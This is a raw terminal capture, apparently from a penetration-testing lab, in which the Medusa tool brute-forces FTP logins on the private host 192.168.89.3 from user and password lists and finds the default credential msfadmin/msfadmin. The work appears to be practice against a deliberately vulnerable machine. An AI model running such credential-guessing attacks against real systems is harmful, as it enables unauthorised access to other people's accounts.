 ┌──(goreblox㉿kali)-[~]
└─$ medusa -h 192.168.89.3 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 16:02:39 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-16 16:02:39 ACCOUNT FOUND: [ftp] Host: 192.168.89.3 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-16 16:02:43 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: msfadmin (1 of 4 complete)
2026-11-16 16:02:43 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: password (2 of 4 complete)
2026-11-16 16:02:43 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: msfadmin (1 of 4 complete)
2026-11-16 16:02:43 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 16:02:43 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: 123456 (4 of 4 complete)
2026-11-16 16:02:43 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 3 complete) Password: password (2 of 4 complete)
2026-11-16 16:02:46 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (2 of 4 complete)
2026-11-16 16:02:46 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 16:02:46 ACCOUNT CHECK: [ftp] Host: 192.168.89.3 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (4 of 4 complete)